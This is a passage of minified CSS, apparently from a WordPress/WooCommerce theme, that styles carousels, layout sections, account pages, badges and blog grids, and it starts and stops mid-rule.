(max-width:768px){.entry-content h1,div[class*="-text-editor"] h1{font-size:30px;letter-spacing:0.012em;}.entry-content h2,div[class*="-text-editor"] h2{font-size:27px;letter-spacing:0.018em;}.entry-content h3,div[class*="-text-editor"] h3{font-size:25px;letter-spacing:0.02em;}.entry-content h4,div[class*="-text-editor"] h4{font-size:22px;letter-spacing:0.022em;}.entry-content h5,div[class*="-text-editor"] h5{font-size:20px;letter-spacing:0.024em;}.entry-content h6,div[class*="-text-editor"] h6{font-size:18px;letter-spacing:0.026em;}.entry-content blockquote,.entry-content .wp-block-quote,div[class*="-text-editor"] blockquote,div[class*="-text-editor"] .wp-block-quote,div[class*="-text-editor"] .wp-block-column blockquote,div[class*="-text-editor"] .wp-block-column .wp-block-quote{padding-right:0 !important;font-size:18px;line-height:36px;}.entry-content tr th,.entry-content thead th,.comment-content tr th,.comment-content thead th,div[class*="-text-editor"] tr th,div[class*="-text-editor"] thead th,.entry-content tr td,.comment-content tr td,div[class*="-text-editor"] tr td{padding:0.5em;}}body.h-preload *,body.h-preload *:after,body.h-preload *:before{transition:none !important;}.h-hidden{display:none !important;}.h-invisible{opacity:0 !important;visibility:hidden !important;}.h-clearfix:before,.h-clearfix:after{content:" ";display:table;}.h-clearfix:after{clear:both;}.h-right{text-align:right;}.h-left{text-align:left;}.h-center{text-align:center;}.h-cb{background-color:transparent;border:none;outline:none;padding:0;margin:0;color:currentColor;position:relative;display:flex;justify-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.h-cb--svg{position:relative;}.h-cb--svg > *{display:block;width:100%;height:100%;}.h-after-before-hide:before{display:none;}.h-after-before-hide:after{display:none;}@-webkit-keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}.h-loading,div.wpcf7 span.ajax-loader{display:inline-block;vertical-align:middle;width:25px;height:25px;position:relative;background:none !important;min-width:0 !important;}.h-loading:before,div.wpcf7 span.ajax-loader:before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%;border:1px solid currentColor;opacity:0.2;}.h-loading:after,div.wpcf7 span.ajax-loader:after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%;border:1px solid transparent;border-top-color:currentColor;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;}.h-carousel--flex .owl-stage{display:flex;}.h-carousel--flex .owl-item{flex:0 0 auto;display:flex;}.h-carousel--flex .owl-item > *{flex:0 0 auto;min-width:0;max-width:100%;}.h-carousel--flex .owl-stage-outer{display:flex;}.h-carousel .owl-prev,.h-carousel .owl-next{position:absolute;font-size:28px !important;line-height:1 !important;display:flex;justify-content:center;align-items:center;width:35px;height:35px;top:50%;margin-top:-17.5px;background:transparent;z-index:1;color:var(--text-color);cursor:pointer;}.h-carousel__prev{transform-origin:center center;transform:scale(-1,1);}.h-carousel__prev,.h-carousel__next{display:inline-flex;justify-content:center;align-items:center;}.h-carousel--round .owl-prev.disabled,.h-carousel--round .owl-next.disabled{border-color:var(--disable-color) !important;}.h-carousel .owl-prev.disabled .h-carousel__prev,.h-carousel .owl-next.disabled .h-carousel__next{color:var(--disable-color);}.h-carousel.h-carousel--inner .owl-prev{left:0;}.h-carousel.h-carousel--inner .owl-next{right:0;}.h-carousel.h-carousel--inner.h-carousel--round .owl-prev{left:30px;}.h-carousel.h-carousel--inner.h-carousel--round .owl-next{right:30px;}.h-carousel.h-carousel--outside .owl-prev{left:-85px;}.h-carousel.h-carousel--outside .owl-next{right:-85px;}.h-carousel .owl-dots{position:absolute;display:inline-flex;justify-content:center;align-items:center;-moz-column-gap:20px;column-gap:20px;cursor:pointer;}.h-carousel--compact-dots .owl-dots{display:inline-flex;left:50%;transform:translateX(-50%);bottom:0;padding:2px;border:solid 1px var(--border-color-light);border-radius:5px;-moz-column-gap:4px;column-gap:4px;}.h-carousel--compact-dots .owl-dots > .owl-dot{background-color:var(--border-color-light);width:4px;height:4px;border-radius:50%;opacity:1;}.h-carousel--compact-dots .owl-dots > .owl-dot.active{background-color:var(--text-color);}.h-carousel--default-dots .owl-dots{margin-top:35px;width:100%;}.h-carousel--default-dots .owl-dots > .owl-dot{display:block;width:5px;height:5px;position:relative;background:var(--text-color-tr);border-radius:50%;cursor:pointer;}.h-carousel--default-dots .owl-dots > .owl-dot:before{content:'';display:block;position:absolute;left:-5px;right:-5px;top:-5px;bottom:-5px;}.h-carousel--default-dots .owl-dots > .owl-dot.active{background-color:var(--text-color);}.h-carousel--default-dots .owl-dots > .owl-dot.active:before{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;border-radius:50%;border:solid 1px var(--border-color-dark);background-color:var(--white-color);}.h-carousel--default-dots .owl-dots > .owl-dot.active:after{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;border-radius:50%;background-color:var(--text-color);}.h-carousel--big-dots .owl-dots > .owl-dot{width:14px;height:14px;position:relative;}.h-carousel--big-dots .owl-dots{-moz-column-gap:5px;column-gap:5px;}.h-carousel--big-dots .owl-dots > .owl-dot:after{content:'';display:block;position:absolute;left:4.5px;right:4.5px;top:4.5px;bottom:4.5px;border-radius:50%;background-color:currentColor;opacity:0.2;pointer-events:none;transition:var(--hover-transition);}.h-carousel--big-dots .owl-dots > .owl-dot.active:after{opacity:1;}@media (max-width:1340px){.h-carousel.h-carousel--outside .owl-prev{left:-17.5px;}.h-carousel.h-carousel--outside .owl-next{right:-17.5px;}@media (max-width:1189px){.h-carousel.h-carousel--outside .owl-prev{left:-15px;}.h-carousel.h-carousel--outside .owl-next{right:-15px;}}}.h-carousel .owl-prev:focus,.h-carousel .owl-next:focus{outline:none;}.h-shadow{box-shadow:15.5px 12.6px 40px 10px rgba(0,0,0,0.1);}.h-none{pointer-events:none;}.h-auto-margin{margin-left:auto;margin-right:auto;max-width:100%;}.h-center-x{left:50% !important;transform:translateX(-50%) !important;;}.h-screen-overflow{max-width:100vw;overflow:hidden;}.h-input{display:inline-block;}.h-grayscale{opacity:0.5;filter:grayscale(100%);transition:0.3s ease-out;}.h-rotate-180{transform-origin:center;transform:rotate(180deg);}.h-bullet{font-family:var(--font-icons);display:inline-block;vertical-align:middle;margin-left:7px;margin-right:7px;margin-bottom:2px;font-size:3px;line-height:1;}.h-bullet:before{content:var(--icon-romb);}.h-flex-thumb .elementor-row{flex-wrap:nowrap !important;}.h-flex-thumb .elementor-column:first-child{flex:0 0 auto !important;width:unset !important;}.h-flex-thumb .elementor-column:not(:first-child){flex:1 1 auto !important;width:unset !important;}.h-inline-form{position:relative;display:flex;align-items:flex-start;}.h-inline-form > *{flex:1 1 auto;}.h-inline-form--33{margin:-10px -7.5px;justify-content:center;flex-wrap:wrap;}.h-inline-form--33 > *{flex:0 0 auto;width:calc(100% / 3 - 20px);margin:10px 7.5px !important;}.h-inline-form > button,.h-inline-form > input[type="submit"],.h-inline-form > input[type="button"]{flex:0 0 auto;left:-1px;position:relative;}.wpcf7-spinner{display:none !important;}.h-inline-form br{display:none;}.h-link-yes{cursor:pointer;}.h-invisible{z-index:1;opacity:0 !important;visibility:hidden !important;position:absolute !important;pointer-events:none;}.h-carousel--small.h-carousel .owl-prev,.h-carousel--small.h-carousel .owl-next{font-size:18px !important;width:10px !important;height:18px !important;border-radius:0 !important;background-color:transparent !important;color:var(--text-color) !important;}.h-carousel--small.h-carousel .owl-prev{left:-30px !important;margin-top:-21px !important;}.h-carousel--small.h-carousel .owl-next{right:-30px !important;margin-top:-21px !important;}.h-booking-form{width:435px !important;flex:0 0 auto !important;max-width:100%;margin-left:auto;margin-right:auto;}.h-booking-form .c-ip-heading--center{padding-left:0;padding-right:0;}.h-carousel--round .owl-prev,.h-carousel--round .owl-next{color:var(--text-color) !important;border-radius:50%;background-color:var(--background-color);border:solid 1px var(--text-color) !important;font-size:11px !important;}.h-carousel--round-big .owl-prev,.h-carousel--round-big .owl-next{color:var(--text-color) !important;border-radius:50%;width:70px;height:70px;margin-top:-35px;}.h-carousel--round-med .owl-prev,.h-carousel--round-med .owl-next{color:var(--text-color) !important;border-radius:50%;width:60px;height:60px;margin-top:-30px;}.h-carousel--square .owl-prev,.h-carousel--square .owl-next{color:var(--text-color) !important;width:60px;height:60px;margin-top:-30px;}.h-carousel--outline .owl-prev,.h-carousel--outline .owl-next{border:solid 1px var(--text-color) !important;box-shadow:none !important;}.h-carousel--outline .owl-prev.disabled,.h-carousel--outline .owl-next.disabled{border-color:var(--disable-color) !important;}.h-carousel--accent .owl-prev,.h-carousel--accent .owl-next{background-color:var(--accent-color) !important;color:var(--background-color) !important;}.h-carousel--accent .owl-prev.disabled,.h-carousel--accent .owl-next.disabled{opacity:0.2;}.h-carousel--round .owl-nav i.ip-right{height:1em;width:1em;}.h-carousel--round .h-carousel__next.ip-right{position:relative;left:1px;}.h-carousel--round .h-carousel__prev.ip-right{position:relative;right:1px;}.h-footer-edit{display:block;position:absolute;left:0;right:0;top:0;bottom:0;border:solid 2px #71d7f7;opacity:0;}.h-footer-edit:hover{opacity:1;}.h-footer-edit i{position:absolute;top:0;right:0;width:25px;height:26px;display:flex;justify-content:center;align-items:center;background-color:#10bcf2;fill:var(--white-color);}.h-footer-edit svg{display:block;width:auto;height:11px;}.h-fade{transition:opacity .3s linear,visibility .3s linear;}.h-fade--out{opacity:0 !important;}.h-fade--in{opacity:1 !important;}body.home .h-hide-home{display:none !important;}.h-close-button{--top:15px;--right:15px;--size:16px;display:block;position:absolute;top:0;width:calc(var(--right) * 2 + var(--size));height:calc(var(--top) * 2 + var(--size));font-size:var(--size);line-height:1;cursor:pointer;padding:var(--top) var(--right);color:var(--text-color);}.h-ltr .h-close-button{right:0;}.h-form-inverse{color:#FFFFFF;}.h-form-inverse input[type=submit],.h-form-inverse button{color:#FFFFFF !important;background-color:rgba(255,255,255,0.25) !important;}.h-form-inverse input:not([type=submit]){background-color:transparent !important;border-color:rgba(255,255,255,0.2) !important;color:#FFFFFF !important;}.h-form-inverse input:not([type=submit]):focus{border-color:#FFFFFF !important;}.h-scroll-down-arrow{-webkit-animation:h-scroll-down-arrow 1500ms infinite linear;animation:h-scroll-down-arrow 1500ms infinite linear;}@-webkit-keyframes h-scroll-down-arrow{0%{transform:translate(0,0);-webkit-animation-timing-function:cubic-bezier(.54,.01,.46,1.005);animation-timing-function:cubic-bezier(.54,.01,.46,1.005)}46.666667%{transform:translate(0,12px);-webkit-animation-timing-function:cubic-bezier(.54,.01,.46,1.005);animation-timing-function:cubic-bezier(.54,.01,.46,1.005)}100%{transform:translate(0,0)}}@keyframes h-scroll-down-arrow{0%{transform:translate(0,0);-webkit-animation-timing-function:cubic-bezier(.54,.01,.46,1.005);animation-timing-function:cubic-bezier(.54,.01,.46,1.005)}46.666667%{transform:translate(0,12px);-webkit-animation-timing-function:cubic-bezier(.54,.01,.46,1.005);animation-timing-function:cubic-bezier(.54,.01,.46,1.005)}100%{transform:translate(0,0)}}@media (max-width:800px){.h-fix-video-pos{background-position:70% 50% !important;}.h-fix-video-pos .elementor-background-video-embed{left:30%;}}@media (max-width:500px){.h-fix-video-pos .elementor-background-video-embed{left:0;}}@media (min-width:1921px){.h-full{margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;}}@media (min-width:1190px){.h-form-inverse input[type=submit]:hover,.h-form-inverse button:hover{color:#000000 !important;background-color:#FFFFFF !important;}.h-close-button:hover{color:var(--accent-color);}.h-wide > .elementor-container{margin-left:calc(50px + 120 * ((100vw - 1190px) / (1920 - 1190))) !important;margin-right:calc(50px + 120 * ((100vw - 1190px) / (1920 - 1190))) !important;;}@media (min-width:1921px){.h-wide > .elementor-container{margin-left:auto !important;margin-right:auto !important;max-width:calc(1920px - 170px * 2) !important;}}.h-carousel--hover .owl-next,.h-carousel--hover .owl-prev{opacity:0;visibility:hidden;transition:var(--hover-transition);}.h-zoom-hover a img{transform-origin:center;transition:var(--opacity-transform-transition);}.h-zoom-hover a:hover img{transform:scale(1.2);}.h-grayscale:hover{opacity:1;filter:grayscale(0);}.h-carousel--hover:hover .owl-next,.h-carousel--hover:hover .owl-prev{opacity:1;visibility:visible;}.h-carousel--round .owl-prev:not(.disabled):hover,.h-carousel--round .owl-next:not(.disabled):hover,.h-carousel--round-big .owl-prev:not(.disabled):hover,.h-carousel--round-big .owl-next:not(.disabled):hover,.h-carousel--round-med .owl-prev:not(.disabled):hover,.h-carousel--round-med .owl-next:not(.disabled):hover,.h-carousel--square .owl-prev:not(.disabled):hover,.h-carousel--square .owl-next:not(.disabled):hover{background-color:var(--text-color) !important;color:var(--background-color) !important;}.h-carousel--accent .owl-prev:not(.disabled):hover,.h-carousel--accent .owl-next:not(.disabled):hover{background-color:var(--text-color) !important;}.h-hide-desktop{display:none !important;}.h-carousel--border .owl-prev{left:-17.5px;}.h-carousel--border .owl-next{right:-17.5px;}.h-carousel--default-dots .owl-dots > .owl-dot:hover{background-color:var(--text-color);}}@media (max-width:1189px){.h-hide-mobile{display:none !important;}.h-carousel--border .owl-prev{left:-15px;}.h-carousel--border .owl-next{right:-15px;}.h-carousel--round-big .owl-prev,.h-carousel--round-big .owl-next,.h-carousel--round-med .owl-prev,.h-carousel--round-med .owl-next,.h-carousel--square .owl-prev,.h-carousel--square .owl-next{width:50px;height:50px;margin-top:-25px;}.h-carousel--default-dots .owl-dots{margin-top:35px;}.h-close-button{--top:20px;--right:25px;}}@media (max-width:767px){.h-carousel--mobile-arrows .owl-next,.h-carousel--mobile-arrows .owl-prev{opacity:1;visibility:visible;}.h-banner-1{width:100%;background:var(--white-color);}.h-banner-1 .elementor-container{padding-left:0 !important;padding-right:0 !important;}.h-banner-1__column-left{position:relative;top:-30px;left:-20px;}.h-banner-1__column-right{position:relative;top:-30px;right:-20px;}.h-mobile-05x{transform-origin:center;transform:scale(0.5);}.h-inline-form{flex-direction:column;}.h-inline-form > *{width:100%;}.h-inline-form--33{margin:-10px 0;}.h-inline-form--33 > *{width:100%;margin:10px 0 !important;}.h-full-mobile .elementor-container{padding-left:0 !important;padding-right:0 !important;}.h-icon-list-fix .elementor-icon-list-items{margin-top:-5px;margin-bottom:-5px;justify-content:flex-start !important;}.h-icon-list-fix .elementor-icon-list-item{flex:0 0 auto;width:calc(50% - 12px);justify-content:flex-start !important;margin-top:5px;margin-bottom:5px;text-align:left;}.h-icon-list-fix .elementor-icon-list-item a{justify-content:flex-start !important;text-align:left !important;}.h-close-button{--top:15px;--right:20px;}}@media (max-width:1189px){.h-sticky-bottom{padding-bottom:68px;}}@media (max-width:767px){body.single-product.h-sticky-atc.h-sticky-bottom{padding-bottom:138px;}body.single-product.h-sticky-atc:not(.h-sticky-bottom){padding-bottom:70px;}}:root{--admin-bar-height:0px;}.l-wrap{position:relative;display:flex;flex-direction:column;min-height:100vh;min-width:320px;width:100%;overflow:hidden;}.l-inner{flex:1 1 auto;}body.admin-bar .l-wrap{min-height:calc(100vh - 32px);--admin-bar-height:32px;}.l-section{position:relative;width:100%;clear:both;}.l-section--padding,.l-section__padding{width:100%;padding-left:15px;padding-right:15px;}.l-section--multicol{display:flex;flex-wrap:nowrap;align-items:flex-start;}.l-section--top-margin{margin-top:50px;}.l-section--top-margin-60{margin-top:60px;}.l-section--top-margin-70{margin-top:60px;}.l-section--top-margin-60{margin-top:60px;}.l-section--bottom-margin{margin-bottom:60px;}.l-section__container--relative{position:relative;}.l-section--container .l-section--container,.l-section--container .l-section__container,.l-section__container .l-section__container,.l-section__container .l-section--container,.l-section--container .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.l-section__container .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.l-section--container .e-con-boxed,.l-section__container .e-con-boxed,.l-section--container-wide .l-section--container-wide,.l-section--container-wide .l-section__container-wide,.l-section__container-wide .l-section__container-wide,.l-section__container-wide .l-section--container-wide,.l-section--container-wide .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.l-section__container-wide .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.l-section--container-wide .e-con-boxed,.l-section__container-wide .e-con-boxed,.e-con-boxed .l-section--container-wide,.e-con-boxed .l-section__container-wide,.e-con-boxed .l-section--container,.e-con-boxed .l-section__container,.elementor-section-boxed .l-section--container-wide,.elementor-section-boxed .l-section__container-wide,.elementor-section-boxed .l-section--container,.elementor-section-boxed .l-section__container,.c-ip-product-tabs__item .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.c-ip-product-tabs__item .e-con-boxed,.c-ip-product-tabs__item .l-section--container,.c-ip-product-tabs__item .l-section__container-wide{padding-left:0 !important;padding-right:0 !important;}.e-con-boxed .e-con-boxed{padding-left:0 !important;padding-right:0 !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;}@media (min-width:1190px){.l-section__sidebar{flex:0 0 auto;}.l-section__sidebar--boxed{border-left:solid 1px var(--border-color-light);border-right:solid 1px var(--border-color-light);}.l-section__sidebar--3-per-row{width:calc(100% / 4);}.l-section__sidebar--4-per-row{width:calc(100% / 5);}.l-section__sidebar--5-per-row{width:calc(100% / 6);}.l-section__sidebar--right{width:calc(370px + 30px * 2);}.h-ltr .l-section__sidebar--right{border-left:solid 1px var(--border-color-light);}.l-section--bordered{border-right:solid 1px var(--border-color-light);border-left:solid 1px var(--border-color-light);}.l-section__content--with-sidebar{flex:1 1 auto;min-width:900px;}.l-section--container,.l-section__container{width:1170px;margin-left:auto;margin-right:auto;}.l-section--container-wide,.l-section__container-wide{width:var(--fullwidth-limit);max-width:100%;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;}.l-section--with-sidebar{display:flex;flex-wrap:nowrap;}.c-blog .l-section__content--with-sidebar,.c-post__container .l-section__content--with-sidebar{min-width:740px;}}@media (max-width:1189px){.l-section--with-sidebar{display:flex;flex-direction:column;}.l-section--container-wide,.l-section__container-wide,.l-section--container,.l-section__container,.elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.e-con-boxed{width:100%;padding-left:30px;padding-right:30px;}@media (max-width:767px){.l-section--container-wide,.l-section__container-wide,.l-section--container,.l-section__container,.elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.e-con-boxed{padding-left:20px;padding-right:20px;}}.l-section__sidebar{position:relative;overflow:hidden;}.l-section__sidebar--right{margin-top:0;}.l-section__sidebar--left{order:3;margin-top:70px;}.l-section__sidebar--popup{margin:0;}.l-section__content--with-sidebar{margin-left:auto;margin-right:auto;width:100%;}.l-section--margin-120{margin-top:60px;margin-bottom:60px;}}@media (max-width:782px){body.admin-bar .l-wrap{min-height:calc(100vh - 46px);--admin-bar-height:46px;}}:root{--device-padding:30px;}i[class^="ip-"]{display:inline-flex;}.svg-sprite-container{display:none;}.ip-customize-partial-refreshing{opacity:0.25;transition:opacity 0.25s;cursor:progress;}.ip-customize-partial-refreshing.widget-customizer-highlighted-widget{box-shadow:none;}.pswp{display:none;}.pswp__video-wrap .mejs-video:not(.mejs-container-fullscreen) iframe{width:1170px !important;height:100% !important;max-height:100%;max-width:100%;}.pswp__video-wrap .wp-video{width:1170px !important;max-height:100%;}.pswp__video-wrap .video.wp-video-shortcode,.pswp__video-wrap .wp-video-shortcode video,.pswp__video-wrap .mejs-container{max-height:calc(100vh - var(--admin-bar-height));background-color:transparent;}.pswp__img{-o-object-fit:contain;object-fit:contain;}.summary .stock{font-weight:500;font-size:13px;line-height:19px;letter-spacing:0.0525em;text-transform:uppercase;margin:0 0 15px 0;color:var(--text-color);}.summary .stock.out-of-stock{color:var(--red-color);margin-bottom:0;}.woocommerce-variation-availability .stock{margin-top:30px;margin-bottom:-20px !important;}.owl-carousel{touch-action:pan-y;}.wc-item-meta{list-style:none;font-size:85%;line-height:1.5;margin:0;padding:0;font-weight:600;}.wc-item-meta p{display:inline;padding:0;margin:0;}.wc-item-meta a{text-decoration:underline;}.wc-item-meta{font-weight:300;text-transform:none;}.wc-item-meta strong{font-weight:inherit;}.js-sticky-sidebar,.js-sticky-sidebar-nearby{position:relative;}.js-sticky-sidebar{top:0;}.js-sticky-sidebar--disable-transition{transition:none !important;}select.thwepof-input-field,input[type=text].thwepof-input-field{width:100% !important;margin-right:0 !important;}.includes_tax,.tax_label,.woocommerce-price-suffix{display:block;margin-top:3px;font-weight:500;font-size:11px;letter-spacing:0.04em;color:var(--text-color-light);white-space:nowrap;text-transform:none !important;}.wcpr-stars-count .wcpr-row{display:inline-flex;}.wcpr-stars-count{padding-left:10px;}.wcpr-review-rating > *{margin-bottom:7px !important;}.wcpr-form-description{margin-bottom:15px;}.c-product__wrap .wcpr-col-star .star-rating{transform:scale(1);}@media (max-width:1189px){.mobile{transition:transform 0.5s linear;}.admin-bar-hide{transform:translateY(-100%);}.parallax-mirror{display:none;}}body.block-transition *,body.block-transition *:after,body.block-transition *:before{-webkit-transition:none !important;-moz-transition:none !important;-ms-transition:none !important;-o-transition:none !important;}.thwmscf-buttons{margin-top:15px;}.thwmscf-wrapper{max-width:860px;margin-left:auto;margin-right:auto;}.thwmscf-wrapper .woocommerce-form-login{display:flex !important;background-color:transparent !important;}.thwmscf-wrapper .woocommerce-error{color:#CF3540;}body.woocommerce-account .l-inner,body.page-template-default .l-inner,body.blog .l-inner{display:flex;flex-direction:column;}body.page-template-default .c-post__container,body.blog .c-blog{flex:1 1 auto;}.woocommerce-no-products-found{margin-top:25px;}@media (max-width:1023px){.thwmscf-wrapper{margin-top:35px;}}.entry-content--sidebar *.alignfull{max-width:100%;width:auto;margin-left:0;margin-right:0;}.entry-content--sidebar *.alignwide{max-width:100%;width:auto;margin-left:0;margin-right:0;}.elementor-widget-image .elementor-image > a img[src$=".svg"],.elementor-widget-image .elementor-image figure > a img[src$=".svg"]{width:unset !important;}.c-footer .elementor-section .elementor-container{max-width:1820px;}.l-inner .elementor{max-width:var(--fullwidth-limit);width:100%;margin-left:auto;margin-right:auto;}.wp-video-shortcode{max-width:100%;}.yikes-custom-woo-tab-title{display:none;}@media (max-width:767px){:root{--device-padding:20px;}}[class$="-payment-request-wrapper"],[id$="-payment-request-wrapper"]{padding-top:0 !important;width:100% !important;order:5;}[class$="-payment-request-button-separator"],[id$="-payment-request-button-separator"]{display:none !important;}.advanced-woo-labels{z-index:auto !important;}.woo-variation-swatches .wvs-archive-variations-wrapper{order:39;}.wp-block-woocommerce-coming-soon{max-width:100%;width:1170px;margin:35px auto 80px auto;clear:both;min-width:320px;padding:50px 60px;text-align:center;font-weight:400;font-size:13px;line-height:21px;color:var(--text-color-body);}.wp-block-woocommerce-coming-soon h1{font-weight:500;font-size:19px;line-height:24px;text-align:center;letter-spacing:0.015em;text-transform:var(--text-transform);max-width:800px;margin-left:auto;margin-right:auto;color:var(--text-color);}.wp-block-woocommerce-coming-soon .wp-block-spacer{display:none;}#coming-soon-footer-banner{padding:10px 15px;text-align:center;}@media (max-width:1189px){.trp-ls-shortcode-current-language,.trp-ls-shortcode-language{width:auto !important;}.trp-language-switcher{text-align:start;}}.owl-fade-scale-in{transform-origin:25% 50%;-webkit-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fade-scale-out{transform-origin:25% 50%;-webkit-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}.c-ip-slider--align-center .owl-fade-scale-in,.c-ip-slider--align-center .owl-fade-scale-out{transform-origin:50% 50%;}.c-ip-slider--align-right .owl-fade-scale-in,.c-ip-slider--align-right .owl-fade-scale-out{transform-origin:75% 50%;}@media (max-width:1189px){.c-ip-slider--align-tablet-center .owl-fade-scale-in,.c-ip-slider--align-tablet-center .owl-fade-scale-out{transform-origin:50% 50%;}.c-ip-slider--align-tablet-right .owl-fade-scale-in,.c-ip-slider--align-tablet-right .owl-fade-scale-out{transform-origin:75% 50%;}}@media (max-width:767px){.c-ip-slider--align-mobile-center .owl-fade-scale-in,.c-ip-slider--align-mobile-center .owl-fade-scale-out{transform-origin:50% 50%;}.c-ip-slider--align-mobile-right .owl-fade-scale-in,.c-ip-slider--align-mobile-right .owl-fade-scale-out{transform-origin:75% 50%;}}.banners-fade-scale-in{transform-origin:50% 50%;-webkit-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.banners-fade-scale-out{transform-origin:50% 50%;-webkit-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}.banners-fade-in{-webkit-animation:fadeFrom 1s ease both;animation:fadeFrom 1s ease both;}.banners-fade-out{-webkit-animation:fadeTo 1s ease both;animation:fadeTo 1s ease both;}.banners-slide-up-in{-webkit-animation:slideUpFrom 1s ease both;animation:slideUpFrom 1s ease both;}.banners-slide-up-out{-webkit-animation:slideUpTo 1s ease both;animation:slideUpTo 1s ease both;}@-webkit-keyframes scaleUpFrom{from{opacity:0; -webkit-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0; transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0; -webkit-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0; transform:scale(1.5);}}@-webkit-keyframes fadeFrom{from{opacity:0}}@keyframes fadeFrom{from{opacity:0}}@-webkit-keyframes fadeTo{to{opacity:0}}@keyframes fadeTo{to{opacity:0}}@-webkit-keyframes slideUpFrom{from{transform:translateY(100%)}}@keyframes slideUpFrom{from{transform:translateY(100%)}}@-webkit-keyframes slideUpTo{to{transform:translateY(-100%)}}@keyframes slideUpTo{to{transform:translateY(-100%)}}.c-account{display:flex;color:var(--text-color);font-weight:400;font-size:13px;line-height:1.615;letter-spacing:0.0225em;}.c-account__col-content a{text-decoration:underline;}.c-account__login-info{text-align:center;font-size:17px;margin-top:-30px;margin-bottom:90px;}.c-account__logout{margin-left:35px;font-weight:bold;color:var(--red-color);}.c-account__col-menu{flex:0 0 260px;padding:50px 60px 50px 0;border-right:solid 1px var(--border-color-light);}.c-account__col-content{flex:1 1;padding:50px 60px;}.c-account__navigation{margin:0;padding:0;list-style:none;font-weight:600;font-size:12px;line-height:16px;letter-spacing:0.05em;text-transform:uppercase;color:var(--text-color);}.c-account__navigation-item + .c-account__navigation-item{margin-top:25px;}.c-account__navigation-item.is-active{color:var(--text-color-med-light);}.c-account__col-content > *:first-child{margin-top:0;}.c-account__backward{margin-top:15px;}.c-account fieldset{margin:45px 0 0 0;padding:0;border:0;}.c-account legend,.c-account h3{padding:0;margin:0 0 30px 0;font-weight:700;font-size:17px;line-height:23px;text-transform:uppercase;color:var(--text-color);}.c-account form{font-size:14px;}.c-account select{height:36px;}.c-account p{margin:0 0 30px 0;}.c-account .edit{position:absolute;bottom:0;left:0;}.c-account mark{background:none;font-weight:500;}.c-account em{display:block;font-style:normal;font-weight:300;font-size:11px;line-height:18px;letter-spacing:0.025em;color:var(--text-color-light);margin-top:5px;}.woocommerce-Address{padding-bottom:55px;position:relative;}p + .woocommerce-Addresses{margin-top:0;}.c-account .woocommerce-address-fields,.woocommerce-EditAccountForm{max-width:430px;}.woocommerce-MyAccount-navigation-link--customer-logout .c-account__navigation-link:before{content:var(--icon-logout);font-family:var(--font-icons);color:var(--accent-color);font-size:12px;line-height:1;position:relative;top:2px;display:inline-flex;margin-right:4px;}.c-account__user{display:flex;align-items:center;text-align:start;-moz-column-gap:20px;column-gap:20px;margin-bottom:25px;}.c-account__user-icon img{display:block;border-radius:50%;}.c-account__user-name{font-weight:700;}@media (min-width:1190px){.c-account__navigation-link:hover,.c-account__logout:hover,.c-account__col-content a:hover{color:var(--accent-color);}}@media (max-width:1189px) and (min-width:768px){.woocommerce-account .l-section--container{padding:0;}.c-account__col-menu,.c-account__col-content{padding-left:30px;padding-right:30px;}}@media (max-width:767px){.c-account{display:block;}.c-account__user{flex-direction:column;}.c-account__user-text{margin-top:10px;}.c-account__user-name{display:inline;}.c-account__col-menu{position:relative;text-align:center;border-right:none;padding:40px 0;}.c-account__col-menu:after{content:'';display:block;position:absolute;left:-30px;right:-30px;bottom:0;border-bottom:solid 1px var(--border-color-light);}.c-account__col-content{padding-left:0;padding-right:0;max-width:510px;margin-left:auto;margin-right:auto;}.c-account__login-info{font-size:14px;margin-top:-55px;margin-bottom:30px;}.c-account__navigation-item + .c-account__navigation-item{margin-top:15px;}}.c-badge__list{display:flex;justify-content:flex-end;flex-wrap:wrap;}.c-badge{flex:0 1 auto;display:inline-block;padding:7px 8px;margin:2.5px;text-transform:uppercase;font-weight:600;font-size:11px;line-height:10px;letter-spacing:0.04em;text-align:center;color:currentColor;border:solid 1px currentColor;background-color:#ffffff;}.c-badge--new{order:1;color:var(--badge-bgcolor-new);}.c-badge--sale{order:2;color:var(--badge-bgcolor-sale);}.c-badge--featured{order:3;color:var(--badge-bgcolor-featured);}.c-badge--out-of-stock{order:4;color:var(--badge-bgcolor-outofstock);}.c-blog__grid{display:flex;flex-wrap:wrap;}.c-blog__nothing{background-color:var(--white-color);font-size:16px;max-width:500px;margin-left:auto;margin-right:auto;text-align:center;margin-top:40px;margin-bottom:40px;}.c-blog__nothing-search{margin-top:20px;width:440px;max-width:100%;margin-left:auto;margin-right:auto;}.c-blog__nothing .c-search-form{margin-bottom:0;}.c-blog .page-numbers__wrap{margin-top:40px;margin-bottom:0;padding-bottom:40px;}.c-blog--list .owl-next{right:10px !important;}.c-blog--list .owl-prev{left:10px !important;}@media (min-width:1190px){.c-blog--list{max-width:1170px !important;}}@media (min-width:769px){.c-blog--list{max-width:768px;margin-left:auto;margin-right:auto;border-right:solid 1px var(--border-color-light);border-left:solid 1px var(--border-color-light);}}@media (min-width:768px) and (max-width:1189px){.c-blog 